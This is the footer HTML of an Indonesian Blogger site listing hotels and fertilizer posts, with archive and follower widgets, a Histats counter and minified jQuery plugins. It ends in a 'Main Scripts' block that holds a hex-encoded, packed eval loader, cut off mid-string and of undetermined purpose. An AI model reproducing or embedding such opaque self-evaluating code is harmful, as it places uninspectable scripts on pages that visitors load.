<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2021/05/pupuk-booster-buah-kelengkeng.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizSZdeqYxAnRpBhUwB9B4e7lFh9U8WYNdu__QXLDJqOb9mnjpHmOoG7hoAprYm2bkmqYIrbK7FKrBPDiw4RCm4WkME87QJhRI3vYsWKDknC-lig3zYap-IkhemEEzpBiJgexNnCz66s5Q/s72-w640-c-h640/booster+buah+mangga2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2021/05/pupuk-booster-buah-kelengkeng.html'>Pupuk Booster Buah Kelengkeng</a></div>
<div class='item-snippet'>Kelengkeng atau kata orang Sunda Lengkeng meupakan pohon buah buahan yang populer dan menjadi konsumsi masyarakat kita.Untuk para petani ata...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2021/04/pupuk-penyubur-untuk-mempercepat.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbtyFbxklGhtXm7TXdu23lYBXW_HMaBxRDIueTzuMVyxXUuTOmnzSstPrJwS9tcCXZnVmU1jxS9nHHmjobAT1vJD8yk3W-qFOr91CbJw3jKiAzrIa4vh0H0JpNqApY5110lOFp6g-G3QM/s72-w640-c-h640/pupuk+keladi1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2021/04/pupuk-penyubur-untuk-mempercepat.html'>Pupuk Penyubur Untuk Mempercepat Pertumbuhan Tanaman Keladi /Caladium</a></div>
<div class='item-snippet'>Bagi para penyuka Tanaman Hias Keladi atau Caladium yang ingin tanaman keladinya tumbuh maksimal dan pesat, maka ada baiknya menggunakan ZPT...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2019/05/jual-g14-zpt-penyegar-vitamin-dan.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUBDM3kZQUfOzGm-zpMUSVhgSoQMq9BiIRYQQ8B1YzM38CsKK7mv-Ze6HEOWl9z5krTYe4Qg6Y8oRh9IYHl7rFGvPoe1DiA8MaEgS8jhe1tOLjs1D_4JGHtZBjZjupRNQEhQfPTjCZ2O0/s72-w384-c-h640/g20.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2019/05/jual-g14-zpt-penyegar-vitamin-dan.html'>Jual Pupuk Cair Organik G20 ZPT Zat Pengatur Tumbuh </a></div>
<div class='item-snippet'>  ZPT G20  VITAMIN + NUTRISI IDOLA DIKALANGAN PETANI Sukses dan Pintar   Jangan lupa pakai zpt g20 untuk kebutuhan nutrisi tanaman Anda di m...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD3ASkdbv0_8BWdB9ayNV_a5wsJnCu9JBX_oCDtk7AJWU5tGv-1APUD6bcaTmvKLtbcwXZVfYtXKjSx5M6EIVwqm84u4kjbHopgwSUyqQd-P7r3tVVVxgpIzwqHCvb5ewwGKL6pyaV6tQM/s72-c/hotels+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html'>Everything You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKPky187vkE0o5z-J4FrWg5QuDjZlLM-0VHGaVr0Yc3B-v_Hf5pIvfyMeb3a31XoM9pe6AErnWv8Byu4MpbUVu8Dj4mnRZDZoB2zRLMK58SheK-GJy85TmVysDB0RTTLNWyBKTVUibZ85z/s72-c/hotels.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html'>All That You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2014/02/penginapan-hotel-murah-di-bogor.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip8_Dqb3QAeAOFPZfrR8G86saLaIsqBXh_CKVvHrTfgaEgNXAls1GFsgSTzdhhRxnLsU7zZpFF1YOsiooOE2TbO3R0ZRiJ2Tochd_-NAaNCeqfBj3ZiYuYYp7LkzrNHhybm525x0uMiE8/s72-c/hotel+murah+di+bogor.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2014/02/penginapan-hotel-murah-di-bogor.html'>Hotel dan Penginapan Murah di Bogor</a></div>
<div class='item-snippet'>          Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKv486Oz5DbYGqt4Xirrf3_8MHX5GJizDqiNnPdpAGQHaMCuWm4XZTPnz7U12g-krqTrneV09Rsf0MxfPDiWctCZcdJVOiZw9jV_pSqADFymrP7904OEJNO0bPJaZyMlChXcmPJXURYiD/s72-c/hotel+di+bukittinggi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html'>Hotel Bintang 1,2,3,4 di Bukittinggi</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2014/08/hotel-terbaik-di-bogor.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM2RrESzIKleUY_uFDNLRFlZZJ-BuVpOGjQWb8iStMvdTTJeehqSK53YSESjSyZUaOkVVvZYN9-HHz1HX1HxDBeDWR3mUIzL7WmbWyzJjGVDZx6ClfU-We2Pu_FmH8Y7c-cldJPEHEVAM/s72-c/hotel+terbaik+di+bogor.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2014/08/hotel-terbaik-di-bogor.html'>Daftar Hotel Terbaik di Bogor</a></div>
<div class='item-snippet'>                Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/06/website-situs-booking-hotel-online.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyc_vrk9oGbT2mUpXaN-8UuUzy-ZysJ3sbPRSzjz83MAck3zvZ1xp0Vg8jC3I7SYQ4qIwN1xdGOlmEW9gpPHBE3D-1etgBK5PF-bZJC5AL5Rgy98gK0l2dMWzLSNEZC0TQ6JyJ2wJ_NMHY/s72-c/situs+booking+hotel.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/06/website-situs-booking-hotel-online.html'>Situs Booking Hotel Online </a></div>
<div class='item-snippet'>   Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2015/11/villa-dan-hotel-murah-di-garut.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS6J4lNaFR0bLa4uu2vPny92YHgWixSpmRiAk3SXEsjE3S9Q3lmawqDaPwR0l_yvH6FLKy77Ghtx87JzbdHmx-cAIesEOrronIeN15L2vA0r_tPV_3qvrGLdLILkuUiQ4mc3oOjK0DXF8/s72-c/villa+di+garut.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2015/11/villa-dan-hotel-murah-di-garut.html'>Villa Murah di Garut </a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='https://daftarnamahotel.blogspot.com/2021/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2021/04/'>April (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/12/'>Desember (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/11/'>November (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/09/'>September (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/08/'>Agustus (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/07/'>Juli (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/06/'>Juni (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/04/'>April (37)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/03/'>Maret (86)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/01/'>Januari (14)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/12/'>Desember (32)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/11/'>November (72)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/10/'>Oktober (77)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/09/'>September (58)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/08/'>Agustus (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/07/'>Juli (40)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/06/'>Juni (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/05/'>Mei (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/04/'>April (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/03/'>Maret (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/02/'>Februari (21)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/01/'>Januari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/12/'>Desember (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/08/'>Agustus (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/06/'>Juni (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/04/'>April (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/03/'>Maret (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/02/'>Februari (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/01/'>Januari (28)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/11/'>November (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/10/'>Oktober (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/08/'>Agustus (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/07/'>Juli (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/06/'>Juni (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/05/'>Mei (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/03/'>Maret (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/02/'>Februari (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/01/'>Januari (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/12/'>Desember (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/11/'>November (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/10/'>Oktober (25)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/09/'>September (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/08/'>Agustus (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/07/'>Juli (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/06/'>Juni (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/04/'>April (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/03/'>Maret (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/02/'>Februari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/01/'>Januari (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/12/'>Desember (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/10/'>Oktober (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/08/'>Agustus (49)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/07/'>Juli (19)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/06/'>Juni (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/03/'>Maret (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/02/'>Februari (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/12/'>Desember (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/09/'>September (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/08/'>Agustus (11)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/07/'>Juli (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/06/'>Juni (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/05/'>Mei (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/04/'>April (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/03/'>Maret (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/10/'>Oktober (40)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Histats</h2>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2430723,4,436,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?2430723&amp;101" alt="page hit counter" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62